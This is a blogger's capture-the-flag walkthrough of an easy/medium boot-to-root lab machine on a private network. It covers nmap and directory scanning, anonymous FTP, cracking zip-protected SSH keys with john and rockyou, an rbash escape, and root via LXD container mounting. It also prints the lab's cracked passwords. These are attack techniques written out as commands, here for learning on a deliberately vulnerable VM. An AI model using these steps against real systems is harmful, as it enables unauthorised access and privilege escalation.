Overview:
Target Machine IP Address: 192.168.56.106
My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get root flag
2. To get root access
Level: Easy/Medium
Enumeration (both manually and automating it)
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.106
nmap -sC -sV -p- -Pn 192.168.56.106 -o nmap.log
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9:46:7d:fe:0c:4d:a9:7e:2d:77:74:0f:a2:51:72:51 (RSA)
| 256 15:00:46:67:80:9b:40:12:3a:0c:66:07:db:1d:18:47 (ECDSA)
|_ 256 75:ba:66:95:bb:0f:16:de:7e:7e:a1:7b:27:3b:b0:58 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
| http-robots.txt: 1 disallowed entry
|_/logs/
1. HTTP
-
- gobuster:
-
gobuster dir -u 192.168.56.106 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log
-
- dirsearch:
-
dirsearch -u 192.168.56.106 -w /usr/share/seclists/Discovery/Web-Content/common.txt
-
- gobuster:

3. robots.txt
Result: Didn’t get anything useful information…
2. FTP
ftp 192.168.56.106 username: anonymouspassword: anonymous
I have downloaded the entire information available in the FTP account.


I would like to know what is inside the zip file but I do not want to check manually so prepared a bash onliner to do the task for me.
for i in $(ls -l | grep -i .zip | awk -F" " '{print $9}'); do unzip -l $i; done

I see, each zip file contains SSH key there. Let me extract it.
![]()
Ops..it is asking a password.. since I do not know about, I think we need to bruteforce it. However, I must admit that I don’t know how at this moment. So let me do some google search…

I like this article.
I do not want to generate hash for each file, so let me write a bash script for it …
for i in $(ls -l | grep -i .zip | awk -F” ” ‘{print $9}’); do zip2john $i > hash_$i.txt; done

Then let’s crack the hash using the rockyou.txt (dictionary attack)
for i in $(ls -l | grep -i .txt | awk -F" " '{print $9}'); do john --wordlist=/usr/share/wordlists/rockyou.txt $i; done

I must admit that since the output is not showing on the screen itself (which usually do, I had to use my Jungle knowledge here. Having said that, usually the many of the script’s output is usually stores at ~/. You can do a quick ls -lah ~)
cat ~/.john/john.log

Literally I read each gibberish lines to understand the keyword and if you don’t have the patience then use find command for the keyword cracked. That way, you will know which hash got cracked. In our case, it was the user tom.
cat ~/.john/john.pot
![]()
I am not sure why it is showing two passwords, however, since we have saved lot of time using the bash script. Let’s check those manually..
Ya, catwoman didn’t work but iubire

ssh tom@192.168.56.106 -i id_rsa

I tried sudo -l and used the above password and no luck lol (because if do id command, you will know that tom is in the sudo user list)
![]()
ls -lah (I use this command, thought that there might be some kind of user flag)
I found this file .mysql_history, which hardly shows in a normal box.

username: tom
password: 040xx11yy22!    # ignore 040, it looks like some ascii code like %20 for space.
For some reason, I am not able to use the above credential to login. So, I tried cd command and come to know that user tom is running with rbash.
python3 -c "import pty;pty.spawn('/bin/bash')" is my favourite command to bypass the rbash
Still the above credential didn’t work for me. I will have to find some other way. By the way, right now it is 6:39 AM and I am going to prepare breakfast and lunch (I bring lunchbox to the office :)). Will resume soon…
Just got back from the office and it is 7:30PM now
Method 1
username: (040)tom
password: (040)xx11yy22!       # ignore 040, it looks like some ascii code like %20 for space.
I look detail on what I found, there is 040 infront of tom as well. So I remove 040 from the password and I got the root!!


Method 2: Through SUID Binary (pkexec)


Method 3: Through LXD (You need to have Bridge or NAT connection for this method because it requires Internet for the lxd therefore, you might notice IP changes if you do ifconfig on your system)
Note: Credit goes to this blog and walkthrough
I have uploaded the linpeas.sh to my target machine. (You must know how to do this, because this step is trivial but very essential)
As always, I got a long report and I don’t want to bore you with the jargons so, will share few screenshots and please read only the highlight text (that will be more than enough)

Usually, it is very hard to show lxd in orange mode (which is big redflag in this screenshot), though I had solved a box leveraging lxd 🙂

![]()


On Kali Linux Machine:
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

chmod +x

sudo ./build-alpine

Note: It creates a file called alpine-v3.14-x86_64-20210630_0551.tar.gz

Transfer the file(alpine-v3.14-x86_64-20210630_0551.tar.gz) to our target machine (Funbox2)
Then do
lxd init
Note: it will ask couple of questions, apart from dir, I kept everything as it is because to be honest, I read good amount on privilege escalation of lxd.

If you do not do lxd init you will get the following error. Because I like this write up however, the author didn’t mention about lxd init so, I have googled good amount of time for the solution and thanks to that, I learn couple of new things along the line 🙂 By the way,
![]()
Error: No storage pool found. Please create a new storage pool
lxc init image hacker -c security.privileged=true

lxc config device add hacker mydevice disk source=/ path=/mnt/root recursive=true

lxc start hacker

lxc exec hacker /bin/sh

cd /mnt/root/root
cat flag.txt

By the way, usually once I root the machine, I just delete the box from vm but I am going to do this box specially the lxd part and then going to delete it 🙂
That’s all guys.. Wish you have a pleasant day!!